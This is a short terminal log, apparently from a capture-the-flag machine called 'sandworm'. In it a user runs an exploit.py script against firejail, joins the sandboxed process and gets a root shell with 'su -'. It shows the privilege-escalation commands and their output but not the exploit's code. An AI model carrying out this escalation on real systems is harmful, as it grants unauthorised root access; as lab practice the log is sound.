 atlas@sandworm:~$ ls
exploit.py  test.sh  test.txt
atlas@sandworm:~$ ./exploit.py
You can now run 'firejail --join=5105' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
atlas@sandworm:~$ firejail --join=5105
changing root to /proc/5105/root
Warning: cleaning all supplementary groups
Child process initialized in 8.61 ms
atlas@sandworm:~$ sudo su -
atlas is not in the sudoers file.  This incident will be reported.
atlas@sandworm:~$ su -
root@sandworm:~# id
uid=0(root) gid=0(root) groups=0(root)
root@sandworm:~#
[0] 0:bash* "firejail /bin/bash" 13:10 23-Jun-23